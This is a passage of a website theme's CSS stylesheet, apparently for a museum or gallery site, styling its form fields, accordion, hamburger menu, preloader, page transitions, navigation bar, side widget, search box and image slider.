  font-family: 'Cinzel', serif;
  font-size: 24px;
}
blockquote p {
  font-size: 24px;
}
blockquote:before {
  content: "\f10e";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 10vh;
  opacity: 0.1;
  font-weight: 900;
}
blockquote h5 {
  font-weight: 800;
}

/* LINKS */
a {
  text-decoration: none;
  color: var(--color-dark);
}

a:hover {
  text-decoration: underline;
  color: var(--color-dark);
}

/* FORM ELEMENTS */
input[type="text"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="email"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="search"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="password"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="number"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="date"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="radio"] {
  width: 18px;
  height: 18px;
  display: inline-block;
  margin-right: 4px;
  transform: translateY(3px);
  appearance: none;
  background: #ededed;
  border-radius: 50%;
}

input[type="radio"]:checked {
  border: 6px solid var(--color-dark);
}

input[type="checkbox"] {
  width: 18px;
  height: 18px;
  display: inline-block;
  margin-right: 4px;
  transform: translateY(3px);
  appearance: none;
  background: #ededed;
}

input[type="checkbox"]:checked {
  border: 4px solid #ededed;
  background: var(--color-dark);
}

textarea {
  width: 520px;
  max-width: 100%;
  height: 140px;
  padding: 30px;
  border: 1px solid #cecece;
}

select {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 30px) 34px, calc(100% - 25px) 34px, calc(100% - 3.5em) 14px;
  background-size: 5px 5px, 5px 5px, 1px 40px;
  background-repeat: no-repeat;
}

select:focus {
  background-image: linear-gradient(45deg, gray 50%, transparent 50%), linear-gradient(135deg, transparent 50%, gray 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 25px) 34px, calc(100% - 30px) 34px, calc(100% - 3.5em) 20px;
  background-size: 5px 5px, 5px 5px, 1px 40px;
  background-repeat: no-repeat;
  border-color: gray;
  outline: 0;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

input[type="submit"] {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}

button[type="submit"] {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}
button[type="submit"] i {
  display: inline-block;
  margin-right: 8px;
  font-size: 18px;
  transform: translateY(2px);
}

/* SPACING */
.no-spacing {
  margin: 0 !important;
  padding: 0 !important;
}

.no-bottom-spacing {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

.spacing-400 {
  height: 400px;
}

.spacing-200 {
  height: 200px;
}

.spacing-100 {
  height: 100px;
}

.spacing-50 {
  height: 50px;
}

/* ACCORDION */
.accordion {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.accordion dt {
  width: 100%;
  display: block;
  border-bottom: 1px solid #eee;
  padding: 15px 0;
}
.accordion dt a {
  display: flex;
  align-items: center;
  position: relative;
}
.accordion dt a:before {
  content: "\f078";
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
  background: var(--color-main);
  border-radius: 50%;
  font-family: "Font Awesome 5 Pro";
  font-size: 13px;
}
.accordion dt a:hover {
  text-decoration: none;
}
.accordion dd {
  width: 100%;
  display: block;
  padding-top: 15px;
  margin-bottom: 30px;
}

/* HAMBURGER */
.hamburger path {
  -webkit-transform: translate3d(0, 0, 0);
  fill: transparent;
  stroke-width: 2px;
  stroke: #000;
  stroke-linecap: round;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.hamburger path.line-center {
  padding: 10px 0;
}
.hamburger.active .line-center {
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  transform: translateX(-50px);
}
.hamburger.active .line-top {
  -moz-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -webkit-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -o-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -ms-transform: rotate(45deg) translateX(6px) translateY(-9px);
  transform: rotate(45deg) translateX(6px) translateY(-9px);
}
.hamburger.active .line-bottom {
  -moz-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -webkit-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -o-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -ms-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  transform: rotate(-45deg) translateX(-15px) translateY(0px);
}

/* PRELOADER */
.preloader {
  width: 100vw;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 1s;
  overflow: hidden;
}
.preloader .inner {
  display: inline-block;
  position: relative;
  z-index: 1;
  animation-name: preloader-inner;
  animation-duration: 0.8s;
  transition: all ease 0.8s;
}
.preloader .inner figure {
  width: 200px;
  height: 200px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 0;
}
.preloader .inner figure img {
  height: 70px;
}
.preloader .inner small {
  width: 100%;
  display: block;
  color: #fff;
  font-family: 'Cinzel', serif;
  font-size: 18px;
  text-align: center;
  margin-top: 15px;
}
.preloader .inner .progress-bar {
  background: none;
}
.preloader svg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  fill: var(--color-dark);
}
.preloader svg path {
  animation-name: preloader-svg;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.7s;
  animation-play-state: paused;
  animation-fill-mode: forwards;
}

/* BEFORE PAGE LOADED */
body .navbar {
  transform: translateY(-100%);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.20s;
}

body .slider {
  transform: scale(1.4);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.25s;
  opacity: 0;
}

body .page-header {
  transform: scale(1.4);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.25s;
  opacity: 0;
}

/* PAGE LOADED */
.page-loaded .preloader {
  top: 100%;
}

.page-loaded .preloader .inner {
  transform: translateY(50px);
  opacity: 0;
}

.page-loaded .preloader svg path {
  animation-play-state: running;
}

.page-loaded .navbar {
  transform: translateY(0);
}

.page-loaded .slider {
  transform: scale(1);
  opacity: 1;
}

.page-loaded .page-header {
  transform: scale(1);
  opacity: 1;
}

/* DISABLE PRELOADER */
.disable-preloader .navbar {
  transform: translateY(0);
}

.disable-preloader .slider {
  transform: scale(1);
  opacity: 1;
}

.disable-preloader .page-header {
  transform: scale(1);
  opacity: 1;
}

/* PAGE TRANSITION */
.page-transition {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: -100%;
  z-index: 99;
  transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.7s;
  overflow: hidden;
}
.page-transition.active {
  top: 0;
}
.page-transition.active svg path {
  animation-name: page-transition;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 1s;
  animation-fill-mode: forwards;
}
.page-transition svg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  fill: var(--color-dark);
}

/* IS IN VIEW */
.smooth-scroll .side-image img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .exhibition-box .thumb .img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-icon-box .content-image img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .recent-news figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-box img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .blog-post figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .collection-box figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-content-box figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .side-image.is-inview img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .exhibition-box.is-inview .thumb .img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-icon-box.is-inview .content-image img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .recent-news.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-box.is-inview img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .blog-post.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .collection-box.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-content-box.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

/* SEARCH BOX */
.search-box {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 8;
  background: #fff;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.search-box.active {
  opacity: 1;
  visibility: visible;
}
.search-box .container {
  display: flex;
  flex-wrap: wrap;
}
.search-box .container .form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-bottom: 40px;
}
.search-box .container .form form {
  width: 100%;
}
.search-box .container .form h3 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
  font-size: 30px;
}
.search-box .container .form input[type="search"] {
  width: 70%;
  border: none;
  border-bottom: 2px solid #eee;
  margin: 0 15%;
  margin-bottom: 20px;
  font-size: 19px;
}
.search-box .container .search-events {
  width: 100%;
  display: block;
  margin-top: 5vh;
}
.search-box .container .search-events ul {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.search-box .container .search-events ul li {
  flex: 1;
  margin: 0;
  padding: 0 5%;
  list-style: none;
  text-align: center;
}
.search-box .container .search-events ul li h5 {
  width: 100%;
  display: block;
  font-size: 20px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
}
.search-box .container .search-events ul li h5 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 1px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.search-box .container .search-events ul li h5 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.search-box .container .search-events ul li small {
  width: 100%;
  display: block;
  opacity: 0.7;
}

/* SIDE WIDGET */
.side-widget {
  width: 540px;
  max-width: 80vw;
  height: 100vh;
  min-height: 500px;
  display: flex;
  flex-wrap: wrap;
  position: fixed;
  left: -100%;
  top: 0;
  z-index: 10;
  padding: 30px 50px;
  padding-right: 110px;
  color: #fff;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.side-widget.active {
  left: 0;
}
.side-widget.active .logo {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active .inner {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active .display-mobile {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active svg path {
  animation-name: side-widget-in;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.8s;
  animation-fill-mode: forwards;
}
.side-widget svg {
  width: 100%;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  fill: var(--color-dark);
}
.side-widget svg path {
  animation-name: side-widget-out;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.8s;
  animation-fill-mode: forwards;
}
.side-widget .logo {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
}
.side-widget .logo img {
  height: 62px;
}
.side-widget .inner {
  width: 100%;
  max-height: 80vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
  overflow: auto;
}
.side-widget .inner .widget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}
.side-widget .inner .widget:last-child {
  margin-bottom: 0;
}
.side-widget .inner .widget p:last-child {
  margin-bottom: 0;
  font-weight: 400;
  opacity: 0.8;
}
.side-widget .inner .widget-title {
  width: 100%;
  display: block;
  font-size: 26px;
  font-family: 'Cinzel', serif;
  margin-bottom: 15px;
  color: var(--color-main);
}
.side-widget .display-mobile {
  width: 100%;
  max-height: 75vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
  display: none;
  overflow: auto;
  margin-bottom: auto;
}
.side-widget .display-mobile .custom-menu {
  width: 100%;
  display: block;
  margin-top: 30px;
}
.side-widget .display-mobile .custom-menu ul {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .custom-menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-widget .display-mobile .custom-menu ul li a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 0;
}
.side-widget .display-mobile .custom-menu ul li a:hover {
  text-decoration: none;
  color: var(--color-main);
}
.side-widget .display-mobile .site-menu {
  width: 100%;
  display: block;
  margin-bottom: auto;
  margin-top: 20px;
}
.side-widget .display-mobile .site-menu ul {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-widget .display-mobile .site-menu ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li ul {
  display: none;
  width: 100%;
  float: left;
  padding: 0;
  padding-left: 15px;
  margin-bottom: 10px;
}
.side-widget .display-mobile .site-menu ul li ul li {
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li ul li a {
  width: auto;
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li i {
  width: 6px;
  height: 6px;
  display: none;
  border-bottom: 2px solid #fff;
  border-left: 2px solid #fff;
  transform: rotate(-45deg);
  margin-left: 8px;
  cursor: pointer;
}
.side-widget .display-mobile .site-menu ul li a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li a:hover {
  color: var(--color-main);
  background: none;
}
.side-widget .display-mobile .site-menu ul li {
  width: 100%;
  font-size: 20px;
}
.side-widget .display-mobile .site-menu ul li a {
  display: inline-block;
  color: #fff;
  margin: 5px 0;
}
.side-widget .display-mobile .site-menu ul li a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* NAVBAR */
.navbar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 30px 60px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.navbar.light {
  color: #fff;
}
.navbar.light .custom-menu ul li a {
  color: #fff;
}
.navbar.light .site-menu ul li a {
  color: #fff;
}
.navbar.light .hamburger-menu .hamburger path {
  stroke: #fff;
}
.navbar.light .navbar-button a {
  border: 3px solid transparent;
  line-height: 56px;
}
.navbar.light .navbar-button a:hover {
  border-color: var(--color-main);
  background: none;
  color: #fff;
}
.navbar .logo {
  display: inline-block;
}
.navbar .logo a {
  display: block;
}
.navbar .logo a img {
  height: 62px;
}
.navbar .custom-menu {
  display: inline-block;
  margin: 0 auto;
}
.navbar .custom-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .custom-menu ul li {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
  list-style: none;
}
.navbar .custom-menu ul li a {
  display: inline-block;
  position: relative;
}
.navbar .custom-menu ul li a:hover {
  text-decoration: none;
}
.navbar .custom-menu ul li a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.navbar .custom-menu ul li a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .custom-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .custom-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.navbar .site-menu {
  display: inline-block;
}
.navbar .site-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .site-menu ul li {
  display: inline-block;
  margin: 0 8px;
  padding: 0;
  list-style: none;
}
.navbar .site-menu ul li ul {
  width: auto;
  min-width: 160px;
  position: absolute;
  left: -30px;
  top: calc(100% + 23px);
  z-index: 6;
  border: 1px solid #fffbf7;
  background: var(--color-main) !important;
  padding: 20px 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li ul:before {
  content: "";
  width: 100%;
  height: 23px;
  position: absolute;
  left: 0;
  top: -23px;
}
.navbar .site-menu ul li ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0 30px;
  margin-bottom: 7px;
}
.navbar .site-menu ul li ul li:last-child {
  margin: 0;
}
.navbar .site-menu ul li ul li a {
  display: inline-block;
  font-weight: 600;
}
.navbar .site-menu ul li ul li a:hover {
  text-decoration: underline;
}
.navbar .site-menu ul li:hover ul {
  visibility: visible;
  opacity: 1;
}
.navbar .site-menu ul li ul i {
  display: none !important;
}
.navbar .site-menu ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
  z-index: 1;
}
.navbar .site-menu ul li ul li ul {
  left: 100%;
  top: -21px;
}
.navbar .site-menu ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li:hover ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li:hover ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li a {
  display: inline-block;
  position: relative;
  padding: 0;
}
.navbar .site-menu ul li a:hover {
  text-decoration: none;
  background: none;
}
.navbar .site-menu ul li a:focus {
  text-decoration: none;
  background: none;
  color: var(--color-dark);
}
.navbar .site-menu ul li a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.navbar .site-menu ul li a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .site-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .site-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.navbar .search-button {
  height: 30px;
  line-height: 34px;
  display: inline-block;
  margin-left: auto;
}
.navbar .search-button i {
  display: inline-block;
  font-size: 21px;
  cursor: pointer;
}
.navbar .hamburger-menu {
  margin-left: 30px;
  display: inline-block;
  cursor: pointer;
}
.navbar .navbar-button {
  margin-left: 30px;
}
.navbar .navbar-button a {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 40px;
  background: var(--color-main);
  color: var(--color-dark);
  font-size: 14px;
  font-weight: 700;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.navbar .navbar-button a:hover {
  text-decoration: none;
  background: var(--color-dark);
  color: #fff;
}

/* SLIDER */
.slider {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.slider .container-fluid {
  width: calc(100% - 120px);
  margin: 0 60px;
}
.slider .kinetic-slider {
  width: 100vw;
  height: 100vh;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--color-dark);
}
.slider .kinetic-slider canvas {
  width: 100% !important;
  height: auto !important;
  transform: none !important;
}
.slider .kinetic-texts {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  padding-top: 32px;
  color: #fff;
}
.slider .kinetic-texts .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.slider .kinetic-texts .swiper-slide * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  opacity: 0;
}
.slider .kinetic-texts .swiper-slide.swiper-slide-active * {
  opacity: 1;
}
.slider .kinetic-texts .swiper-slide h1 {
  font-size: 126px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
}
.slider .kinetic-texts .swiper-slide p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid #fff;
  margin-left: 10px;
}
.slider .slider-images {
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.slider .slider-images .swiper-slide {
  background-size: cover !important;
}
.slider .slider-images .swiper-slide .mobile-slide {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-size: cover !important;
  display: none;
}
.slider .slider-texts {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-top: 32px;
}
.slider .slider-texts .svg-morph {
  position: absolute;
  top: calc(50% - 200px);
  left: 50%;
  transform: translateX(-140%);
}
.slider .slider-texts .svg-morph path {
  fill: var(--color-main);
  animation-name: svg-morph;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 8s;
  animation-fill-mode: both;
  animation-direction: alternate-reverse;
  animation-iteration-count: infinite;
  animation-play-state: running;
}
.slider .slider-texts .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.slider .slider-texts .swiper-slide h1 {
  font-size: 86px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
}
.slider .slider-texts .swiper-slide p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid var(--color-dark);
  margin-left: 10px;
}
.slider .swiper-fraction {
  width: 200px;
  color: #fff;
}
.slider .swiper-fraction span {
  width: 22px;
  display: inline-block;
  color: var(--color-dark);
  font-weight: 700;
}
.slider .swiper-fraction span:before {
  content: "0";
}
.slider .swiper-fraction .swiper-pagination-current {
  margin-right: 122px;
}
.slider .swiper-pagination-progressbar {
  top: auto;
  bottom: 56px;
  left: 50px;
  width: 100px;
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
}
.slider .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--color-dark);
}
.slider .slider-nav {
  display: flex;
  height: 70px;
  margin-top: -70px;
  position: relative;
  z-index: 3;
}
.slider .slider-nav .button-prev {
  width: 64px;
  height: 64px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  background: var(--color-main);
  color: var(--color-dark);
  margin-left: auto;
  margin-right: 8px;
  position: relative;
  z-index: 3;
  cursor: pointer;
  transform: translateY(-22px);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.slider .slider-nav .button-prev:hover {
  background: var(--color-dark);
  color: var(--color-main);
}
.slider .slider-nav .button-next {
  width: 64px;
  height: 64px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  background: var(--color-main);
  color: var(--color-dark);
  position: relative;
  z-index: 3;
  cursor: pointer;
  transform: translateY(-22px);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.slider .slider-nav .button-next:hover {
  background: var(--color-dark);
  color: var(--color-main);
}

/* PLAY NOW */
.play-now {
  position: relative;
  width: 340px;
  height: 340px;
  position: absolute;
  left: 50%;
  bottom: 0;
  z-index: 4;
  overflow: hidden;
  margin-left: -100px;
}
.play-now .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 0 25px 40px;
  border-color: transparent transparent transparent var(--color-dark);
  transform: translateX(-50%) translateY(-50%);
}
.play-now text {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 4px;
  fill: var(--color-dark);
}
.play-now svg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 340px;
  -webkit-animation-name: rotate;
  -moz-animation-name: rotate;
  -ms-animation-name: rotate;
  -o-animation-name: rotate;
  animation-name: rotate;
